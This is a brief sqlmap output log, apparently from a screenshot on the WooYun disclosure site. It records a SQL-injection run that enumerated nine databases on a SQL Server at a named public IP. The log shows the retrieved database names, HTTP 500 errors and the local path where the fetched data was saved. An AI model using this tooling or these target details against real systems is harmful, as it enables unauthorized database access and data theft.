 C:\Users\Administrator\Desktop\SqlMap免Python环境绿色版\Run.exe
[12:39:54] [INFO] retrieved: master
[12:39:55] [INFO] retrieved: model
[12:39:56] [INFO] retrieved: msdb
[12:39:57] [INFO] retrieved: tempdb
[12:39:58] [INFO] retrieved: xrpf
[12:39:59] [INFO] retrieved: xstj
available databases [9]:
[*] jzhr_dengji
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] xrpf
[*] xstj
[12:39:59] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 10 times
[12:39:59] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SQLMAP~1\Bin\output\222.240.200.20'
[*] shutting down at 12:39:59
[root@Hacker~]# Sqlmap _
www.wooyun.org